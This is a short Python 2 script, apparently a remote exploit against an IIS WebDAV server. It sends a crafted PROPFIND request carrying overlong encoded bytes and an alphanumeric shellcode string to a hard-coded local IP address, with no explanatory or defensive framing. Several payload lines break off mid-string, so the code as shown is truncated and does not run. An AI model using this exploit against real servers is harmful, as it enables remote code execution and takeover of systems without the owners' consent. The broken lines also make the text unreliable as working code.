 import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('192.168.1.128',80))
pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
pay+='If: <http://localhost/aaaaaaa'
pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\xbd\xb0\xe7\x95\x93\xe7
pay+='>'
pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe6\x9d\xb5\xe4\x90\xb3\xe3\xa1\xb1\xe5
shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABAB
pay+=shellcode
pay+='>\r\n\r\n'
print pay
sock.send(pay)
data = sock.recv(80960)
print data
sock.close